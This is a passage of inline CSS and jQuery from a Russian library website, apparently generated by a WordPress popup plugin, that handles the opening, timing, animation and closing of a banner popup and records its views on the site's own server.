                            .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_lil_head, .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_topBar, .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_cmd_window-header, .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_ubuntu_topbar, .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_ubuntu_tools, .ays-pb-modal_2 .ays_winxp_title-bar, .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_win98_head, .ays-pb-modal_2 .ays_cmd_window-header, .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_cmd_window-cursor, .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_ubuntu_folder-info.ays_pb_timer_2, .ays_cmd_window-content .ays_pb_timer.ays_pb_timer_2{
                                position:sticky;
                                width:auto
                            }

                            .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_pb_description ~ ays-pb-modal .ays_pb_description{
                                padding:0;
                            }

                            .ays_cmd_window-content .ays_pb_timer.ays_pb_timer_2{
                                bottom:6px
                            }

                            .ays_lil_window .ays_lil_main,
                            .ays_window.ays-pb-modal_2 .ays_pb_description,
                            .ays_win98_window.ays-pb-modal_2 .ays_pb_description,
                            .ays_cmd_window.ays-pb-modal_2 .ays_pb_description,
                            .ays_winxp_window.ays-pb-modal_2 .ays_pb_description,
                            .ays_ubuntu_window.ays-pb-modal_2 .ays_pb_description{
                                margin-top: 0;
                            }

                            .ays_pb_hide_timer_on_pc {
                                visibility: visible;
                            }

                            .ays_pb_hide_timer_on_mobile {
                                visibility: hidden !important;
                            }
                        }
                    </style>
                    
                <script>
                    document.addEventListener('DOMContentLoaded', function() {
                        (function( $ ) {
                            'use strict';
                            let pbViewsFlag_2 = true;
                            if ('image_type_img_theme' == 'notification') {
                                $(document).find('.ays-pb-modals').prependTo($(document.body));
                            } else {
                                $(document).find('.ays-pb-modals:not(.ays-pb-modals.ays-pb-notification-modal)').appendTo($(document.body));
                            }
                            let isMobile = false;
                            let closePopupOverlay = 0;
                            let isPageScrollDisabled = 0;
                            let checkAnimSpeed = 1;
                            let ays_pb_animation_close_speed = $(document).find('#ays_pb_animation_close_speed_2').val();
                            let ays_pb_effectIn_2 = $(document).find('#ays_pb_modal_animate_in_2').val();
                            let ays_pb_effectOut_2 = $(document).find('#ays_pb_modal_animate_out_2').val();
                            if (window.innerWidth < 768) {
                                isMobile = true;
                                closePopupOverlay = 0;
                                isPageScrollDisabled = 0;
                                checkAnimSpeed = 1;
                                ays_pb_animation_close_speed = $(document).find('#ays_pb_animation_close_speed_mobile_2').val();
                                ays_pb_effectIn_2 = $(document).find('#ays_pb_modal_animate_in_mobile_2').val();
                                ays_pb_effectOut_2 = $(document).find('#ays_pb_modal_animate_out_mobile_2').val();
                            }
                            let ays_pb_delayOpen_2 = parseInt($(document).find('.ays_pb_delay_2').val());
                            let ays_pb_scrollTop_2 = parseInt($(document).find('.ays_pb_scroll_2').val());
                            if (isMobile) {
                                if (0) {
                                    ays_pb_scrollTop_2= parseInt($(document).find('.ays_pb_scroll_mobile_2').val());
                                }

                                if (0) {
                                    ays_pb_delayOpen_2 = parseInt($(document).find('.ays_pb_delay_mobile_2').val());
                                }
                            }
                            let time_pb_2 = $(document).find('.ays_pb_timer_2 span').data('seconds'),
                                ays_pb_animation_close_seconds = (ays_pb_animation_close_speed / 1000);
                            if( ays_pb_delayOpen_2 == 0 &&  ays_pb_scrollTop_2 == 0){
                                $(document).find('.av_pop_modals_2').css('display','block');
                            }

                            if (window.innerWidth < 768) {
                                var mobileTimer = +$(document).find('.ays_pb_timer_2 span').attr('data-ays-mobile-seconds');
                                $(document).find('.ays_pb_timer_2 span').html(mobileTimer);
                                time_pb_2 = mobileTimer;
                            }

                            ays_pb_animation_close_speed = parseFloat(ays_pb_animation_close_speed) - 50;

                            $(document).find('.ays_pb_music_sound').css({'display':'none'});
                            if(time_pb_2 !== undefined){
                                if(time_pb_2 !== 0){
                                    $(document).find('#ays-pb-modal-checkbox_2').trigger('click');
                                    if(ays_pb_scrollTop_2 == 0){
                                        var ays_pb_flag =  true;
                                        $(document).find('.ays-pb-modal_2').css({
                                            'animation-duration': ays_pb_animation_close_seconds + 's'
                                        });
                                        let timer_pb_2 = setInterval(function(){
                                            let newTime_pb_2 = time_pb_2--;
                                            $(document).find('.ays_pb_timer_2 span').text(newTime_pb_2);
                                            if(newTime_pb_2 <= 0){
                                                $(document).find('.ays-pb-modal-close_2').trigger('click');
                                                $(document).find('.ays-pb-modal_2').attr('class', 'ays-pb-modal ays-pb-modal-image-type-img ays-pb-modal_2  ays-pb-bg-styles_2 ays-pb-border-mobile_2 '+ays_pb_effectOut_2);
                                                if(ays_pb_effectOut_2 != 'none'){
                                                    setTimeout(function(){ 
                                                        $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                        $(document).find('.ays-pb-modal_2').attr('data-ays-flag','true');
                                                    }, ays_pb_animation_close_speed);
                                                }else{
                                                    $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                    $(document).find('.ays-pb-modal_2').attr('data-ays-flag','true');
                                                }
                                                
                                                clearInterval(timer_pb_2);
                                            }
                                            $(document).find('.ays-pb-modal-close_2').one('click', function(){
                                                if (pbViewsFlag_2) {
                                                    var pb_id = 2;

                                                    $.ajax({
                                                        url: pbLocalizeObj.ajax,
                                                        method: 'POST',
                                                        dataType: 'text',
                                                        data: {
                                                            id: pb_id,
                                                            action: 'ays_increment_pb_views',
                                                        },
                                                    });

                                                    pbViewsFlag_2 = false;
                                                }
                                                $(document).find('.av_pop_modals_2').css('pointer-events', 'none');
                                                $(document).find('.ays-pb-modal_2').attr('class', 'ays-pb-modal ays-pb-modal-image-type-img    ays-pb-modal_2  ays-pb-bg-styles_2 ays-pb-border-mobile_2 '+ays_pb_effectOut_2);
                                                $(this).parents('.ays-pb-modals').find('iframe').each(function(){
                                                    var key = /https:\/\/www.youtube.com/;
                                                    var src = $(this).attr('src');
                                                    $(this).attr('src', $(this).attr('src'));
                                                });
                                                $(this).parents('.ays-pb-modals').find('video.wp-video-shortcode').each(function(){
                                                    if(typeof $(this).get(0) != 'undefined'){
                                                        if ( ! $(this).get(0).paused ) {
                                                            $(this).get(0).pause();
                                                        }
                                                    }
                                                });
                                                $(this).parents('.ays-pb-modals').find('audio.wp-audio-shortcode').each(function(){
                                                    if(typeof $(this).get(0) != 'undefined'){
                                                        if ( ! $(this).get(0).paused ) {
                                                            $(this).get(0).pause();
                                                        }
                                                    }
                                                });
                                                var close_sound_src = $(document).find('#ays_pb_close_sound_2').attr('src');
                                                if(checkAnimSpeed && typeof close_sound_src !== 'undefined' && 'off' === 'on'){
                                                    if(checkAnimSpeed !== 0){
                                                        var playPromise = $(document).find('#ays_pb_close_sound_2').get(0).play();
                                                        if (playPromise !== undefined) {
                                                            playPromise.then(function() {
                                                                audio.pause();
                                                            }).catch(function(error) {
                                                                
                                                            });
                                                        }
                                                    }
                                                }
                                                if(ays_pb_effectOut_2 != 'none'){
                                                    setTimeout(function(){
                                                        $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                        $(document).find('.av_pop_modals_2').css('display', 'none');
                                                        $(document).find('.ays-pb-modal_2').attr('data-ays-flag','true');
                                                        if($('#ays_pb_close_sound_2').get(0) != undefined){
                                                            if(!$('#ays_pb_close_sound_2').get(0).paused){
                                                                $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                                var audio = $('#ays_pb_close_sound_2').get(0);
                                                                audio.pause();
                                                                audio.currentTime = 0;
                                                            }
                                                        }    
                                                    }, ays_pb_animation_close_speed);  
                                                }else{
                                                    $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                    $(document).find('.av_pop_modals_2').css('display', 'none');
                                                    $(document).find('.ays-pb-modal_2').attr('data-ays-flag','true');
                                                    if($('#ays_pb_close_sound_2').get(0) != undefined){
                                                        if(!$('#ays_pb_close_sound_2').get(0).paused){
                                                            $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                            var audio = $('#ays_pb_close_sound_2').get(0);
                                                            audio.pause();
                                                            audio.currentTime = 0;
                                                        }
                                                    }    
                                                }
                                                
                                                $(document).find('#ays-pb-screen-shade_2').css({'opacity': '0', 'display': 'none'});
                                                clearInterval(timer_pb_2);
                                            });
                                            $(document).on('keydown', function(event) { 
                                                if('1' && ays_pb_flag){
                                                    var escClosingPopups = $(document).find('.ays-pb-close-popup-with-esc:visible');
                                                    if (event.keyCode == 27) {
                                                        var topmostPopup = escClosingPopups.last();
                                                        topmostPopup.find('.ays-pb-modal-close_2').trigger('click');
                                                    } 
                                                } else {
                                                    ays_pb_flag = true;
                                                }
                                                ays_pb_flag = false;
                                            });
                                        },1000); 
                                        if(closePopupOverlay && 'Off' == 'On'){
                                            $(document).find('.av_pop_modals_2').on('click', function(e) {
                                                var pb_parent = $(this);
                                                var pb_div = $(this).find('.ays-pb-modal_2');
                                                if (!pb_div.is(e.target) && pb_div.has(e.target).length === 0){
                                                    $(document).find('.ays-pb-modal-close_2').click();
                                                }
                                            });
                                        }
                                    }
                                } else {
                                     $(document).find('.ays_pb_timer_2').css('display','none');
                                     $(document).find('.ays-pb-modal_2').css({
                                        'animation-duration': ays_pb_animation_close_seconds + 's'
                                     }); 
                                     $(document).find('.ays-pb-modal-close_2').one('click', function(){
                                        if (pbViewsFlag_2) {
                                            var pb_id = 2;

                                            $.ajax({
                                                url: pbLocalizeObj.ajax,
                                                method: 'POST',
                                                dataType: 'text',
                                                data: {
                                                    id: pb_id,
                                                    action: 'ays_increment_pb_views',
                                                },
                                            });

                                            pbViewsFlag_2 = false;
                                        }
                                        $(document).find('.av_pop_modals_2').css('pointer-events', 'none');
                                        $(document).find('.ays-pb-modal_2').attr('class', 'ays-pb-modal ays-pb-modal-image-type-img     ays-pb-modal_2  ays-pb-bg-styles_2 ays-pb-border-mobile_2 '+ays_pb_effectOut_2);
                                        $(this).parents('.ays-pb-modals').find('iframe').each(function(){
                                            var key = /https:\/\/www.youtube.com/;
                                            var src = $(this).attr('src');
                                            $(this).attr('src', $(this).attr('src'));
                                        });
                                        $(this).parents('.ays-pb-modals').find('video.wp-video-shortcode').each(function(){
                                            if(typeof $(this).get(0) != 'undefined'){
                                                if ( ! $(this).get(0).paused ) {
                                                    $(this).get(0).pause();
                                                }
                                            }
                                        });
                                        $(this).parents('.ays-pb-modals').find('audio.wp-audio-shortcode').each(function(){
                                            if(typeof $(this).get(0) != 'undefined'){
                                                if ( ! $(this).get(0).paused ) {
                                                    $(this).get(0).pause();
                                                }
                                            }
                                        });
                                        if(ays_pb_effectOut_2 != 'none'){
                                            setTimeout(function(){
                                                $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                $(document).find('.av_pop_modals_2').css('display', 'none');
                                                $(document).find('.ays-pb-modal_2').attr('data-ays-flag','true');
                                                if($('#ays_pb_close_sound_2').get(0) != undefined){
                                                    if(!$('#ays_pb_close_sound_2').get(0).paused){
                                                        $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                        var audio = $('#ays_pb_close_sound_2').get(0);
                                                        audio.pause();
                                                        audio.currentTime = 0;
                                                    }
                                                }   
                                            }, ays_pb_animation_close_speed);  
                                        }else{
                                            $(document).find('.ays-pb-modal_2').css('display', 'none');
                                            $(document).find('.av_pop_modals_2').css('display', 'none');
                                            $(document).find('.ays-pb-modal_2').attr('data-ays-flag','true');
                                            if($('#ays_pb_close_sound_2').get(0) != undefined){
                                                if(!$('#ays_pb_close_sound_2').get(0).paused){
                                                    $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                    var audio = $('#ays_pb_close_sound_2').get(0);
                                                    audio.pause();
                                                    audio.currentTime = 0;
                                                }
                                            }   
                                        }
                                        
                                        $(document).find('#ays-pb-screen-shade_2').css({'opacity': '0', 'display': 'none'});
                                     });
                                }
                            }
                            let count = 0;
                            if( ays_pb_scrollTop_2 !== 0 ){
                                $(window).scroll(function() {
                                    if(($(this).scrollTop() >= ays_pb_scrollTop_2) && (count === 0)) {
                                        count++;
                                        if( ays_pb_delayOpen_2 !== 0 ){                        
                                            $(document).find('.ays-pb-modal_2').css('animation-delay', ays_pb_delayOpen_2/1000);
                                            setTimeout(function(){
                                                $(document).find('.av_pop_modals_2').css('display','block');
                                                $(document).find('.ays-pb-modal_2').addClass(ays_pb_effectIn_2);
                                                $(document).find('.ays-pb-modal_2').css('display', 'block');
                                                if (window.innerWidth < 768 && $(document).find('#ays-pb-screen-shade_2').attr('data-mobile-overlay') == 'true') {
                                                    $(document).find('#ays-pb-screen-shade_2').css({'opacity': '0.5'});
                                                }
                                                else{
                                                    $(document).find('#ays-pb-screen-shade_2').css({'opacity': '0.5'});
                                                }

                                                $(document).find('.ays-pb-modal-check_2').prop('checked', true);
                                            }, ays_pb_delayOpen_2);
                                        }else{
                                            $(document).find('.av_pop_modals_2').css('display','block');
                                            $(document).find('.ays-pb-modal_2').addClass(ays_pb_effectIn_2);
                                            $(document).find('.ays-pb-modal_2').css('display', 'block');
                                            
                                            if (window.innerWidth < 768 && $(document).find('#ays-pb-screen-shade_2').attr('data-mobile-overlay') == 'true') {
                                                $(document).find('#ays-pb-screen-shade_2').css({'opacity': '0.5'});
                                            }
                                            else{
                                                $(document).find('#ays-pb-screen-shade_2').css({'opacity': '0.5'});
                                            }

                                            $(document).find('.ays-pb-modal-check_2').prop('checked', true);
                                        }
                                        if('false' == 'true' && window.innerWidth < 768){
                                            if(0 != 0 && 'off' != 'on'){
                                                let close_button_delay_for_mobile = 0;
                                                if (ays_pb_delayOpen_2 != 0) {
                                                    close_button_delay_for_mobile += Math.floor(ays_pb_delayOpen_2);
                                                }
                                                $(document).find('.ays-pb-modal-close_2').css({'display': 'none'});
                                                setTimeout(function(){ 
                                                    $(document).find('.ays-pb-modal-close_2').css({'display': 'block'});
                                                }, close_button_delay_for_mobile );
                                            }
                                        }
                                        else  {
                                            if(0 != 0 && 'off' != 'on'){
                                                let close_button_delay = 0;
                                                if (ays_pb_delayOpen_2 != 0) {
                                                close_button_delay += Math.floor(ays_pb_delayOpen_2);
                                                }
                                                $(document).find('.ays-pb-modal-close_2').css({'display': 'none'});
                                                setTimeout(function(){ 
                                                    $(document).find('.ays-pb-modal-close_2').css({'display': 'block'});
                                                }, close_button_delay );
                                            }
                                        }
                                        
                                        if(0 != 0){
                                            $(document).find('.ays-pb-modal_2').css({
                                                'animation-duration': ays_pb_animation_close_seconds + 's'
                                            });
                                            let timer_pb_2 = setInterval(function(){
                                                let newTime_pb_2 = time_pb_2--;
                                                $(document).find('.ays_pb_timer_2 span').text(newTime_pb_2);
                                                if(newTime_pb_2 <= 0){
                                                    $(document).find('.ays-pb-modal-close_2').trigger('click');
                                                    $(document).find('.ays-pb-modal_2').attr('class', 'ays-pb-modal ays-pb-modal-image-type-img ays-pb-modal_2   '+ays_pb_effectOut_2);
                                                    if(ays_pb_effectOut_2 != 'none'){
                                                        setTimeout(function(){
                                                            $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                            $(document).find('.ays-pb-modal_2').attr('data-ays-flag','true');
                                                        }, ays_pb_animation_close_speed);
                                                    }else{
                                                        $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                        $(document).find('.ays-pb-modal_2').attr('data-ays-flag','true');
                                                    }
                                                    
                                                    clearInterval(timer_pb_2);
                                                }
                                                $(document).find('.ays-pb-modal-close_2').one('click', function(){
                                                    if (pbViewsFlag_2) {
                                                        var pb_id = 2;

                                                        $.ajax({
                                                            url: pbLocalizeObj.ajax,
                                                            method: 'POST',
                                                            dataType: 'text',
                                                            data: {
                                                                id: pb_id,
                                                                action: 'ays_increment_pb_views',
                                                            },
                                                        });

                                                        pbViewsFlag_2 = false;
                                                    }
                                                    $(document).find('.av_pop_modals_2').css('pointer-events', 'none');
                                                    $(document).find('.ays-pb-modal_2').attr('class', 'ays-pb-modal ays-pb-modal-image-type-img    ays-pb-modal_2   ays-pb-bg-styles_2 ays-pb-border-mobile_2 '+ays_pb_effectOut_2);
                                                    $(this).parents('.ays-pb-modals').find('iframe').each(function(){
                                                        var key = /https:\/\/www.youtube.com/;
                                                        var src = $(this).attr('src');
                                                        $(this).attr('src', $(this).attr('src'));
                                                    });
                                                    $(this).parents('.ays-pb-modals').find('video.wp-video-shortcode').each(function(){
                                                        if(typeof $(this).get(0) != 'undefined'){
                                                            if ( ! $(this).get(0).paused ) {
                                                                $(this).get(0).pause();
                                                            }
                                                        }
                                                    });
                                                    $(this).parents('.ays-pb-modals').find('audio.wp-audio-shortcode').each(function(){
                                                        if(typeof $(this).get(0) != 'undefined'){
                                                            if ( ! $(this).get(0).paused ) {
                                                                $(this).get(0).pause();
                                                            }
                                                        }
                                                    });
                                                    if(ays_pb_effectOut_2 != 'none'){
                                                        setTimeout(function(){
                                                            $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                            $(document).find('.av_pop_modals_2').css('display', 'none');
                                                            $(document).find('.ays-pb-modal_2').attr('data-ays-flag','true');
                                                            if($('#ays_pb_close_sound_2').get(0) != undefined){
                                                                if(!$('#ays_pb_close_sound_2').get(0).paused){
                                                                    $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                                    var audio = $('#ays_pb_close_sound_2').get(0);
                                                                    audio.pause();
                                                                    audio.currentTime = 0;
                                                                }
                                                            }   
                                                        }, ays_pb_animation_close_speed); 
                                                    }else{
                                                        $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                        $(document).find('.av_pop_modals_2').css('display', 'none');
                                                        $(document).find('.ays-pb-modal_2').attr('data-ays-flag','true');
                                                        if($('#ays_pb_close_sound_2').get(0) != undefined){
                                                            if(!$('#ays_pb_close_sound_2').get(0).paused){
                                                                $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                                var audio = $('#ays_pb_close_sound_2').get(0);
                                                                audio.pause();
                                                                audio.currentTime = 0;
                                                            }
                                                        }
                                                    }
                                                    
                                                    $(document).find('#ays-pb-screen-shade_2').css({'opacity': '0', 'display': 'none'});
                                                    clearInterval(timer_pb_2);
                                                });
                                                var ays_pb_flag = true;
                                                $(document).on('keydown', function(event) { 
                                                    if('1' && ays_pb_flag){
                                                        var escClosingPopups = $(document).find('.ays-pb-close-popup-with-esc:visible');
                                                        if (event.keyCode == 27) {
                                                            var topmostPopup = escClosingPopups.last();
                                                            topmostPopup.find('.ays-pb-modal-close_2').trigger('click');
                                                            ays_pb_flag = false;
                                                        } 
                                                    } else {
                                                        ays_pb_flag = true;
                                                    }
                                                });
                                            },1000);
                                        }
                                    }
                                });
                            }else{
                                if( ays_pb_delayOpen_2 !== 0 ){
                                    $(document).find('.ays-pb-modal_2').css('animation-delay', ays_pb_delayOpen_2/1000);
                                    setTimeout(function(){
                                        $(document).find('.av_pop_modals_2').css('display','block');
                                        $(document).find('.ays-pb-modal_2').addClass(ays_pb_effectIn_2);
                                        $(document).find('.ays-pb-modal_2').css('display', 'block');
                                        if (window.innerWidth < 768 && $(document).find('#ays-pb-screen-shade_2').attr('data-mobile-overlay') == 'true') {
                                            $(document).find('#ays-pb-screen-shade_2').css({'opacity': '0.5'});
                                        }
                                        else{
                                            $(document).find('#ays-pb-screen-shade_2').css({'opacity': '0.5'});
                                        }
                                        $(document).find('.ays-pb-modal-check_2').attr('checked', 'checked');

                                        if(isPageScrollDisabled){
                                            $(document).find('body').addClass('pb_disable_scroll_2');
                                            $(document).find('html').removeClass('pb_enable_scroll');
                                        }

                                    }, ays_pb_delayOpen_2);
                                } else {
                                    if($(document).find('.ays_pb_abt_2').val() != 'clickSelector'){
                                        $(document).find('.av_pop_modals_2').css('display','block');
                                        $(document).find('.ays-pb-modal_2').addClass(ays_pb_effectIn_2);
                                        $(document).find('.ays-pb-modal_2').css('display', 'block');
                                        if (window.innerWidth < 768 && $(document).find('#ays-pb-screen-shade_2').attr('data-mobile-overlay') == 'true') {
                                            $(document).find('#ays-pb-screen-shade_2').css({'opacity': '0.5'});
                                        }
                                        else{
                                            $(document).find('#ays-pb-screen-shade_2').css({'opacity': '0.5'});
                                        }
                                        $(document).find('.ays-pb-modal-check_2').attr('checked', 'checked');

                                        if(isPageScrollDisabled){
                                            $(document).find('body').addClass('pb_disable_scroll_2');
                                            $(document).find('html').addClass('pb_disable_scroll_2');
                                        }
                                    }
                                }
                            }
                            if ('Off' != 'On'){
                                $(document).find('#ays-pb-screen-shade_2').css({'opacity': '0', 'display': 'none !important', 'pointer-events': 'none', 'background': 'none'});
                                $(document).find('.ays-pb-modal_2').css('pointer-events', 'auto');
                                $(document).find('.av_pop_modals_2').css('pointer-events','none');
                            };
                            if($(document).find('.ays-pb-modals video').hasClass('wp-video-shortcode')){
                                var videoWidth  = $(document).find('.ays-pb-modals video.wp-video-shortcode').attr('width');
                                var videoHeight = $(document).find('.ays-pb-modals video.wp-video-shortcode').attr('height');
                                setTimeout(function(){
                                    $(document).find('.ays-pb-modals .wp-video').removeAttr('style');
                                    $(document).find('.ays-pb-modals .mejs-container').removeAttr('style');
                                    $(document).find('.ays-pb-modals video.wp-video-shortcode').removeAttr('style');

                                    $(document).find('.ays-pb-modals .wp-video').css({'width': '100%'});
                                    $(document).find('.ays-pb-modals .mejs-container').css({'width': '100%','height': videoHeight + 'px'});
                                    $(document).find('.ays-pb-modals video.wp-video-shortcode').css({'width': '100%','height': videoHeight + 'px'});
                                },1000);
                            }
                            if($(document).find('.ays-pb-modals iframe').attr('style') != ''){
                                setTimeout(function(){
                                    $(document).find('.ays-pb-modals iframe').removeAttr('style');
                                },500);
                            }
                            // if(0 == 0){
                                if(closePopupOverlay && 'Off' == 'On'){
                                    $(document).find('.av_pop_modals_2').on('click', function(e) {
                                        var pb_parent = $(this);
                                        var pb_div = $(this).find('.ays-pb-modal_2');
                                        if (!pb_div.is(e.target) && pb_div.has(e.target).length === 0){
                                            $(document).find('.ays-pb-modal-close_2').click();
                                        }
                                    });
                                }
                                var ays_pb_flag = true;
                                $(document).on('keydown', function(event) { 
                                    if('1' && ays_pb_flag){
                                        var escClosingPopups = $(document).find('.ays-pb-close-popup-with-esc:visible');
                                        if (event.keyCode == 27) {
                                            var topmostPopup = escClosingPopups.last();
                                            topmostPopup.find('.ays-pb-modal-close_2').trigger('click');
                                            ays_pb_flag = false;
                                        }
                                    } else {
                                       ays_pb_flag = true;
                                    }
                                });
                            // }
                            if('off' == 'on') {
                                var video = $(document).find('video.wp-video-shortcode');
                                for (let i = 0; i < video.length; i++) {
                                    video[i].addEventListener('ended', function() {
                                        if ($(this).next().val() === 'on') {
                                            $(this).parents('.ays_video_window').find('.close-image-btn').trigger('click');
                                        }
                                    });
                                }
                            }

                            jQuery(document).on('click', '.ays-pb-modal-close_2', function() {
                                $(document).find('body').removeClass('pb_disable_scroll_2');
                                $(document).find('html').removeClass('pb_disable_scroll_2');
                            });
                        })( jQuery );
                    });
                </script>                
                    <script>
                        document.addEventListener('DOMContentLoaded', function() {
                            (function( $ ) {
                                'use strict';
                                let pbViewsFlag_2 = true;
                                var ays_flag = true;
                                var show_only_once = 'off';
                                let isMobile = false;
                                let closePopupOverlay = 0;
                                let isPageScrollDisabled = 0;
                                let checkAnimSpeed = 1;
                                let ays_pb_animation_close_speed = $(document).find('#ays_pb_animation_close_speed_2').val();
                                let ays_pb_effectIn_2 = $(document).find('#ays_pb_modal_animate_in_2').val();
                                let ays_pb_effectOut_2 = $(document).find('#ays_pb_modal_animate_out_2').val();
                                if (window.innerWidth < 768) {
                                    isMobile = true;
                                    closePopupOverlay = 0;
                                    isPageScrollDisabled = 0;
                                    checkAnimSpeed = 1;
                                    ays_pb_animation_close_speed = $(document).find('#ays_pb_animation_close_speed_mobile_2').val();
                                    ays_pb_effectIn_2 = $(document).find('#ays_pb_modal_animate_in_mobile_2').val();
                                    ays_pb_effectOut_2 = $(document).find('#ays_pb_modal_animate_out_mobile_2').val();
                                }
                                $(document).on('click', '', function(){
                                    var actionSelector = '';
                                    if(actionSelector.length === 0) {
                                        return;
                                    }

                                    $(document).find('.ays_pb_music_sound').css({'display':'block'});

                                    if(show_only_once == 'on'){
                                        $.ajax({
                                            url: 'https://library.vladimir.ru/wp-admin/admin-ajax.php',
                                            method: 'post',
                                            dataType: 'json',
                                            data: {
                                                action: 'ays_pb_set_cookie_only_once',
                                                _ajax_nonce: 'a5b8900473',
                                                id: 2,
                                                title: 'Баннер Культура РФ',
                                            },
                                        });
                                    }
                             
                                    var dataAttr = $(document).find('.ays-pb-modal_2').attr('data-ays-flag');
                                    if(ays_flag && dataAttr == 'true'){
                                        ays_flag = false;
                                        $(document).find('.av_pop_modals_2').css('display','block');
                                        $(document).find('.av_pop_modals_2').css('pointer-events', 'auto');

                                        if (window.innerWidth < 768) {
                                            $(document).find('.ays_pb_timer_2 span').html($(document).find('.ays_pb_timer_2 span').attr('data-ays-mobile-seconds'));
                                        } else {
                                            $(document).find('.ays_pb_timer_2 span').html($(document).find('.ays_pb_timer_2 span').attr('data-ays-seconds'));
                                        }
                                
                                        clearInterval(timer_pb_2);
                                        timer_pb_2 = null;
                                        $(document).find('.ays-pb-modal_2').removeClass(ays_pb_effectOut_2);
                                        $(document).find('.ays-pb-modal_2').addClass(ays_pb_effectIn_2);
                                        $(document).find('.ays-pb-modal_2').css('display', 'block');

                                        if (window.innerWidth < 768 && $(document).find('#ays-pb-screen-shade_2').attr('data-mobile-overlay') == 'true') {
                                            $(document).find('#ays-pb-screen-shade_2').css({'opacity': '0.5', 'display': 'block'});
                                        } else {
                                            $(document).find('#ays-pb-screen-shade_2').css({'opacity': '0.5', 'display': 'block'});
                                        }
                                        $(document).find('.ays-pb-modal-check_2').prop('checked', true);
                                        $(document).find('.ays-pb-modal-check_2').attr('checked', true);
                                        var ays_pb_animation_close_seconds = (ays_pb_animation_close_speed / 1000);
                                        var sound_src = $(document).find('#ays_pb_sound_2').attr('src');
                                        var close_sound_src = $(document).find('#ays_pb_close_sound_2').attr('src');

                                        ays_pb_animation_close_speed = parseFloat(ays_pb_animation_close_speed) - 50;

                                        if ('off' === 'on' && typeof sound_src !== 'undefined'){
                                            $('#ays_pb_sound_2').get(0).play();
                                            $(document).find('.ays_pb_pause_sound_2').on('click',function(){
                                                var audio = $('#ays_pb_sound_2').get(0);
                                                audio.pause();
                                                audio.currentTime = 0;
                                            });
                                        }
                                        //close sound start
                                        if(checkAnimSpeed && typeof close_sound_src !== 'undefined' && 'off' === 'on'){
                                            if(checkAnimSpeed !== 0){
                                                $(document).find('.ays_pb_pause_sound_2').on('click',function(){
                                                    $('#ays_pb_close_sound_2').get(0).play();
                                                    if(ays_pb_effectOut_2 != 'none'){
                                                        setTimeout(function(){
                                                            $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                                var audio = $('#ays_pb_close_sound_2').get(0);
                                                                audio.pause();
                                                                audio.currentTime = 0;
                                                                clearInterval(timer_pb_2);
                                                        }, ays_pb_animation_close_speed);
                                                    }else{
                                                        $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                        var audio = $('#ays_pb_close_sound_2').get(0);
                                                        audio.pause();
                                                        audio.currentTime = 0;
                                                    }
                                                });
                                            }
                                        }
                                        //close sound end

                                        var time_pb_str_2 = $(document).find('.ays_pb_timer_2 span').attr('data-ays-seconds');
                                        if (window.innerWidth < 768) {
                                            var mobileTimer = +$(document).find('.ays_pb_timer_2 span').attr('data-ays-mobile-seconds');
                                            $(document).find('.ays_pb_timer_2 span').html(mobileTimer);
                                            time_pb_str_2 = mobileTimer;
                                        }
                                        var time_pb_2 = parseInt(time_pb_str_2);
                                        if(time_pb_2 !== undefined){ 
                                            if(time_pb_2 !== 0){
                                                var timer_pb_2 = setInterval(function(){
                                                    let newTime_pb_2 = time_pb_2--;
                                                    $(document).find('.ays_pb_timer_2 span').text(newTime_pb_2);
                                                    $(document).find('.ays-pb-modal_2').css({
                                                        'animation-duration': ays_pb_animation_close_seconds + 's'
                                                    }); 
                                                    if(newTime_pb_2 <= 0){
                                                        $(document).find('.ays-pb-modal-close_2').trigger('click');
                                                        $(document).find('.ays-pb-modal_2').attr('class', 'ays-pb-modal ays-pb-modal-image-type-img ays-pb-modal_2  '+ays_pb_effectOut_2);
                                                        
                                                        if(ays_pb_effectOut_2 != 'none'){
                                                            setTimeout(function(){
                                                                $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                                ays_flag = true;
                                                            }, ays_pb_animation_close_speed);
                                                        }else{
                                                            $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                            ays_flag = true;
                                                        }
                                                        if ('off' === 'on' && typeof sound_src !== 'undefined'){
                                                            var audio = $('#ays_pb_sound_2').get(0);
                                                            audio.pause();
                                                            audio.currentTime = 0;
                                                            clearInterval(timer_pb_2);
                                                        }
                                                        if ('1' && typeof close_sound_src !== 'undefined' && 'off' === 'on'){
                                                            if(checkAnimSpeed !== 0){
                                                                $('#ays_pb_close_sound_2').get(0).play();
                                                                if(ays_pb_effectOut_2 != 'none'){
                                                                    setTimeout(function(){
                                                                        $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                                        ays_flag = true;
                                                                            var audio = $('#ays_pb_close_sound_2').get(0);
                                                                            audio.pause();
                                                                            audio.currentTime = 0;
                                                                            clearInterval(timer_pb_2);
                                                                    }, ays_pb_animation_close_speed);
                                                                }else{
                                                                    $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                                        ays_flag = true;
                                                                        var audio = $('#ays_pb_close_sound_2').get(0);
                                                                        audio.pause();
                                                                        audio.currentTime = 0;
                                                                }
                                                            }
                                                        }
                                                    }
                                                    $(document).find('.ays-pb-modal-close_2').one('click', function(){
                                                        if (pbViewsFlag_2) {
                                                            var pb_id = 2;
